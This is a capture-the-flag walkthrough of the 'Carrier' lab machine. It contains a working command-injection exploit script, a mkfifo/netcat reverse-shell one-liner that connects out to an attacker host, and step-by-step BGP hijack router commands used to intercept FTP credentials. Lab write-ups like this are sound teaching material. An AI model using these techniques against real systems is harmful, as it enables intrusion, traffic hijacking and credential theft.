

Carrier was a unique challenge that will provide an opportunity to stretch some muscles most of us haven’t used in a long time 💪💪💪💪💪
Key Elements 📖
SNMP Enumeration
Simple Network Management Protocol is a protocol for network management. It’s used for gathering information from, and configuring, network devices. To enumerate SNMP, you’ll use snmpwalk, it attempts to walk all of the available Management Information Bases (MIBs). Each MIB is a collection of information organized hierarchically and defines the properties of the corresponding managed object, these Object Identifiers (OID) uniquely identify objects in the MIB. If you’re looking for the device’s serial number, you can find in the entPhysicalSerialNum MIB table, which has as assigned OID value of 1.3.6.1.2.1.47.1.1.1. 
BGP Hijacking
BGP is a protocol used to exchange routing information between networks on the Internet. It is used to determine the most efficient way to route data between independently operated networks or Autonomous Systems. As such, BGP is commonly used to find a path to route data from ISP to ISP. It is important to note that BGP is not used to transfer data, but rather to determine the most efficient routing path.
BGP hijacking is when attackers maliciously reroute Internet traffic. They accomplish this by falsely announcing ownership of IP prefixes that they do not actually own, control or route to. 
Resolution Flow 🎯
Enumeration

Nmap
Scan with TCP and don’t forget UDP.
⇨ 3 ports:
SNMP
SNMP enumeration
HTTP
Login page has 2 error codes
Directory brute force on that site
In the pdf file, the second error code in login page says that the passwords is the serial number, which you got over SNMP
Login
- Ticket page: there is an interesting ticket
- Diagnostics page: when you click the “Verify Status” button, output some text that looks like the output taken from the
ps auxcommand
Shell as root on r1
Analysis of request /diag.php at Diagnostics page
RCE: break the commands
Network Enumeration
Local enumeration: 3 IPs (2 ASN, 1 internal)
Network scan: back to target based on ticket
BGP Hijacking
Hijack
Collect traffic and find FTP passwords
Connect to FTP or SSH ⇨ Root
Tips and Notes 💥
How to get RCE in Diagnostics page?
The command on the other end looks like
1
ps aux | grep $(echo $_POST['check'] | base64 -d) | grep -v grep
If you send abcd; id, the results are piped into grep -v grep to remove the grep line from the output. After you break commands with ;, the result of the id command will now be converted to grep -v. So the resulting query looks like:
1
ps aux | grep $(echo YWJjZDsgaWQ= | base64 -d) | grep -v grep
Which resolves to:
1
ps aux | grep abcd; id | grep -v grep
The first command returns the only two lines in the ps output with abcd in it, both your command, and then the id returns it’s results, and since grep isn’t in those results, the grep -v has no impact.
Create script to execute command
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#!/usr/bin/python3

import re
import requests
from base64 import b64encode
from cmd import Cmd

pat = re.compile("<p>aaaaaaaaaaaaaaaa</p><p>(.*)</p><p>bbbbbbbbbbbbbbb", re.DOTALL)

class Terminal(Cmd):

    prompt = "root@r1# "

    def __init__(self):
        super().__init__()
        self.s = requests.session()
        self.s.post('http://10.10.10.105/', data={'username': 'admin', 'password': 'NET_45JDX23'})

    def default(self, args):
        try:
            encoded_cmd = b64encode(f'abcd; echo aaaaaaaaaaaaaaaa; {args} 2>&1; echo bbbbbbbbbbbbbbb'.encode())
            r = self.s.post('http://10.10.10.105/diag.php', data={'check': encoded_cmd})
            print(re.search(pat, r.text).group(1).replace("</p><p>", "\n"))
        except AttributeError:
            pass

    def do_shell(self, args):
        ip, port = args.split(' ', 2)[:2]
        self.default(f"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {ip} {port} >/tmp/f")

term = Terminal()
term.cmdloop()
With RCE, going to full shell is pretty simple:
1
root@r1# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP PORT >/tmp/f
Listen with pwncat-cs
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/HTB/Machine/Carrier]
└─$ pwncat-cs -l -p 443
[22:52:24] Welcome to pwncat 🐈!                                              __main__.py:164
[22:52:58] received connection from 10.10.10.105:46384                             bind.py:84
[22:53:03] 0.0.0.0:443: upgrading from /bin/dash to /bin/bash                  manager.py:957
[22:53:05] 10.10.10.105:46384: registered new host w/ db                       manager.py:957
(local) pwncat$
(remote) root@r1:/root# id
uid=0(root) gid=0(root) groups=0(root)
How to do network enumeration?
Local enumertation
Router with 3 IP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
(remote) root@r1:/root# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether 00:16:3e:d9:04:ea brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.99.64.2/24 brd 10.99.64.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::216:3eff:fed9:4ea/64 scope link
       valid_lft forever preferred_lft forever
10: eth1@if11: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether 00:16:3e:8a:f2:4f brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.78.10.1/24 brd 10.78.10.255 scope global eth1
       valid_lft forever preferred_lft forever
    inet6 fe80::216:3eff:fe8a:f24f/64 scope link
       valid_lft forever preferred_lft forever
12: eth2@if13: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether 00:16:3e:20:98:df brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.78.11.1/24 brd 10.78.11.255 scope global eth2
       valid_lft forever preferred_lft forever
    inet6 fe80::216:3eff:fe20:98df/64 scope link
       valid_lft forever preferred_lft forever

Check the BGP configuration file bgp.config. 10.99.0.0 is in AS100 ⇨ 10.99.4.2 must be internal. 10.78.10.1 and 10.78.1.1 must point to point with the remaining two ASNs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
(remote) root@r1:/etc/quagga# cat bgpd.conf
!
! Zebra configuration saved from vty
!   2018/07/02 02:14:27
!
route-map to-as200 permit 10
route-map to-as300 permit 10
!
router bgp 100
 bgp router-id 10.255.255.1
 network 10.101.8.0/21
 network 10.101.16.0/21
 redistribute connected
 neighbor 10.78.10.2 remote-as 200
 neighbor 10.78.11.2 remote-as 300
 neighbor 10.78.10.2 route-map to-as200 out
 neighbor 10.78.11.2 route-map to-as300 out
!
line vty
!
Looking at the routing table shows the subnets
10.100.0.0/16 goes to 10.78.10.2, which is AS200/Zara Telecom
10.120.0.0/15 goes to 10.78.11.1, which is AS300/CastCom
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
(remote) root@r1:/root# route
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
default         10.99.64.1      0.0.0.0         UG    0      0        0 eth0
10.78.10.0      *               255.255.255.0   U     0      0        0 eth1
10.78.11.0      *               255.255.255.0   U     0      0        0 eth2
10.99.64.0      *               255.255.255.0   U     0      0        0 eth0
10.100.10.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.100.11.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.100.12.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.100.13.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.100.14.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.100.15.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.100.16.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.100.17.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.100.18.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.100.19.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.100.20.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.120.10.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.120.11.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.120.12.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.120.13.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.120.14.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.120.15.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.120.16.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.120.17.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.120.18.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.120.19.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
10.120.20.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
Network scan
10.99.64.0/24
- 10.99.64.1: The host listening on SSH, FTP and web
- 10.99.64.2,.3,.4: Routers open on SSH and BGP
- 10.99.64.251: Listening on web and ssh
10.120.15.0/24 (network on ticket)
- 10.120.15.1: Router open on SSH and BGP
- 10.120.15.10: FTP server listening on FTP, SSH and domain
Network Diagram
Trick for Crontab
Have a cron run every 10 minutes that sets bgp config to default.
While you’re working, you won’t want it running. So you would disable it by making the file non-executable: chmod -x /opt/restore.sh. When done, you will re-enable it with chmod +x /opt/restore.sh.
How to do BGP Hijacking?
Strategy
I want to route the traffic from AS200 to 10.120.15.10 through my router. However, I need to be cautious about a few things.
- Prefix length
- Not sharing with 10.78.11.2
First, the prefix length. I remember from the routing table on this router that the 10.120.15.0/24 is passed to 10.78.11.2
1
2
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
10.120.15.0     10.78.11.2      255.255.255.0   UG    0      0        0 eth2
To make my route more specific, I’ll advertise 10.120.15.0/25. This indicates that my router has 10.120.15.0-127, which is narrower than the range advertised by the AS300 router (10.120.15.0-255).
After configuring the specific route, I want to ensure the connection remains functional. To achieve this, I won’t share the route with AS300. If I did, the CastCom router would send the traffic to me instead of the FTP server. Instead, I will only share the route with AS200 and explicitly instruct AS200 not to share it any further.
Hijack
Switch to configuration mode:
1
2
3
4
5
6
(remote) root@r1:/# vtysh

Hello, this is Quagga (version 0.99.24.1).
Copyright 1996-2005 Kunihiro Ishiguro, et al.

r1# configure terminal
Define a prefix-list that matches the range targeting
1
r1(config)# ip prefix-list msplm permit 10.120.15.0/24
Give some rules to the route.
AS-200 router
Each route will check the rule with priority 10, if it matches the perfix-list and get the no-export tag. If it doesn’t match, it will match the default rule at priority 20, and have no additional configuration/ restriction.
1
2
3
4
5
r1(config)# route-map to-as200 permit 10
r1(config-route-map)# match ip address prefix-list msplm
r1(config-route-map)# set community no-export
r1(config-route-map)#
r1(config-route-map)# route-map to-as200 permit 20
AS-300 router This router should not get new advertisement, so define priority 10 as a deny but then only if it matches your prefix-list. Set at priority 20 a blanket allow
1
2
3
4
r1(config-route-map)# route-map to-as300 deny 10
r1(config-route-map)# match ip address prefix-list msplm
r1(config-route-map)#
r1(config-route-map)# route-map to-as300 permit 20
Switch context to edit bgp and add a network to advertise
1
2
r1(config-route-map)# router bgp 100
r1(config-router)# network 10.120.15.0 mask 255.255.255.128
Finally, you will exit this configuratuion and give a soft reset to push your new configuration into place.
1
2
r1(config-router)# end
r1# clear ip bgp *
You can see the new route is being sent to AS200. No such route show up towards 10.78.11.2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
r1# show ip bgp neighbors 10.78.10.2 advertised-routes
BGP table version is 0, local router ID is 10.255.255.1
Status codes: s suppressed, d damped, h history, * valid, > best, = multipath,
              i internal, r RIB-failure, S Stale, R Removed
Origin codes: i - IGP, e - EGP, ? - incomplete

   Network          Next Hop            Metric LocPrf Weight Path
*> 10.78.10.0/24    10.78.10.1               0         32768 ?
*> 10.78.11.0/24    10.78.10.1               0         32768 ?
*> 10.99.64.0/24    10.78.10.1               0         32768 ?
*> 10.101.8.0/21    10.78.10.1               0         32768 i
*> 10.101.16.0/21   10.78.10.1               0         32768 i
*> 10.120.10.0/24   10.78.10.1                             0 300 i
*> 10.120.11.0/24   10.78.10.1                             0 300 i
*> 10.120.12.0/24   10.78.10.1                             0 300 i
*> 10.120.13.0/24   10.78.10.1                             0 300 i
*> 10.120.14.0/24   10.78.10.1                             0 300 i
*> 10.120.15.0/24   10.78.10.1                             0 300 i
*> 10.120.15.0/25   10.78.10.1               0         32768 i
*> 10.120.16.0/24   10.78.10.1                             0 300 i
*> 10.120.17.0/24   10.78.10.1                             0 300 i
*> 10.120.18.0/24   10.78.10.1                             0 300 i
*> 10.120.19.0/24   10.78.10.1                             0 300 i
*> 10.120.20.0/24   10.78.10.1                             0 300 i

Total number of prefixes 17
How to collect traffic?
Use tcpdump to collect traffic on port 21 coming through the router and limit the collection to eth2. Let it run for a minute and then kill it
1
2
3
4
(remote) root@r1:/root# tcpdump -i eth2 -nnXSs 0 'port 21' -w out.pcap
^C
(remote) root@r1:/root# ls -l out.pcap
-rw-r--r-- 1 root root 4344 Jul 12 03:12 out.pcap
Bring it back to your server by base64 encoding
1
2
(remote) root@r1:/root# base64 -w0 out.pcap
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
On your local machine, you will paste that into a file and decode it
1
2
┌──(kali㉿kali)-[~/HTB/Machine/Carrier]
└─$ base64 -d dump.pcap.b64 > dump.pcap
Open it with wireshark, and find password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
220 (vsFTPd 3.0.3)
USER root
331 Please specify the password.
PASS BGPtelc0rout1ng
230 Login successful.
SYST
215 UNIX Type: L8
TYPE I
200 Switching to Binary mode.
PASV
227 Entering Passive Mode (10,120,15,10,139,94).
STOR secretdata.txt
150 Ok to send data.
226 Transfer complete.
QUIT
221 Goodbye.